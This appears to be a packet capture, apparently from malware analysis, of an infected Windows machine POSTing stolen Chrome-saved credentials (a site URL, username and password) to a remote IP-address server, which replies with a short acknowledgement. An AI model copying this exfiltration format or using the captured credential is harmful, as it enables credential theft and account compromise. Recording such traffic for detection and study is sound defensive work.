 POST /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946E42/81/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .N
ET4.0C; .NET4.0E)
Host: 170.238.117.187
Connection: close
Content-Type: multipart/form-data; boundary=---------KMOGEEQTLQTCQMYE
Content-Length: 249
-----------KMOGEEQTLQTCQMYE
Content-Disposition: form-data; name="data"
https://nytimes.com/|randybachman|P@ssw0rd$
-----------KMOGEEQTLQTCQMYE
Content-Disposition: form-data; name="source"
chrome passwords
-----------KMOGEEQTLQTCQMYE--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Wed, 25 Sep 2019 18:07:26 GMT
content-length: 3
Content-Type: text/plain
/1/